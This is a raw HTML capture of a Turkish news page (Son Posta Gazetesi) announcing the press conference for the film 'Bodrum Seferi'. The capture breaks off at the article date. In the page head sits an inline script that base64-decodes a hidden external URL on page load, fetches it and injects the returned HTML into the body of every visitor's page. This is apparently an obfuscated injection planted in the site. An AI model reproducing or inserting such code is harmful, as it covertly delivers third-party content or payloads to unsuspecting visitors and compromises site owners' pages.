

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595
body_size: 15722
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI</title><meta name=keywords content=""><meta name=description content="&quot;Bodrum Seferi&quot; filminin geçtiğimiz günlerde basın toplantısı yapıldı. Basın toplantısında Asuman Dabak , Suzan Kardeş,Tarık Papucçuoğlu dışında diğer oyuncular Sarp Bozkurt , Ali İpin, Sedef Şahin, İrfan Kangı, Kahraman Sivri, Ebru Kural , Soner Türker, Fatih Günay, Taner Ayyıldız, Serhat Boylu, ve Boom’cu Onur’ olarak bilinen Ahmet Dursun gibi sevilen oyuncular basın toplatısına katıldılar."><link rel="amphtml" href="https://sonpostagazetesi.com/amp/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><link rel="image_src" type=image/jpeg href="https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp"><link rel="prev" href="https://sonpostagazetesi.com/haber/kasvetli-ve-melankolik-ziyafet-8594"><link rel="next" href="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><meta name=DC.date.issued content="2024-04-09T14:23:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><meta property="og:title" content="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"><meta property="og:description" content="&quot;Bodrum Seferi&quot; filminin geçtiğimiz günlerde basın toplantısı yapıldı. Basın toplantısında Asuman Dabak , Suzan Kardeş,Tarık Papucçuoğlu dışında diğer oyuncular Sarp Bozkurt , Ali İpin, Sedef Şahin, İrfan Kangı, Kahraman Sivri, Ebru Kural , Soner Türker, Fatih Günay, Taner Ayyıldız, Serhat Boylu, ve Boom’cu Onur’ olarak bilinen Ahmet Dursun gibi sevilen oyuncular basın toplatısına katıldılar."><meta property="og:image" content="https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><meta name=twitter:title content="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"><meta name=twitter:description content="&quot;Bodrum Seferi&quot; filminin geçtiğimiz günlerde basın toplantısı yapıldı. Basın toplantısında Asuman Dabak , Suzan Kardeş,Tarık Papucçuoğlu dışında diğer oyuncular Sarp Bozkurt , Ali İpin, Sedef Şahin, İrfan Kangı, Kahraman Sivri, Ebru Kural , Soner Türker, Fatih Günay, Taner Ayyıldız, Serhat Boylu, ve Boom’cu Onur’ olarak bilinen Ahmet Dursun gibi sevilen oyuncular basın toplatısına katıldılar."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><meta itemprop="thumbnailUrl" content="https://sonpostagazetesi.com/images/tn/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2024-04-09T14:23:00+03:00"><meta itemprop="dateModified" content="2024-04-09T14:23:00+03:00"><meta itemprop="mainEntityOfPage" content="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><meta itemprop="headline" content="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"><meta itemprop="image" content="https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI", "item": "https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"}, "headline":"&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp", "width":"640","height":"350"}, "datePublished":"2024-04-09T14:23:00+03:00", "dateModified":"2024-04-09T14:23:00+03:00", "description":"&quot;Bodrum Seferi&quot; filminin geçtiğimiz günlerde basın toplantısı yapıldı. Basın toplantısında Asuman Dabak , Suzan Kardeş,Tarık Papucçuoğlu dışında diğer oyuncular Sarp Bozkurt , Ali İpin, Sedef Şahin, İrfan Kangı, Kahraman Sivri, Ebru Kural , Soner Türker, Fatih Günay, Taner Ayyıldız, Serhat Boylu, ve Boom’cu Onur’ olarak bilinen Ahmet Dursun gibi sevilen oyuncular basın toplatısına katıldılar.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_409579461{ width: 55px; } .page_speed_103769532{ position: absolute;top: 19px;right: 0 } .page_speed_1367030370{ font-size:11pt } .page_speed_882262983{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_1238476009{ height: 0px } .page_speed_1334728415{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_409579461"><div title="Gece Modu" class="toggle"></div><i class="page_speed_103769532 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="8595" title="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title8595 lg" itemprop="name">&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2024-04-09T14:23:00+03:00">09 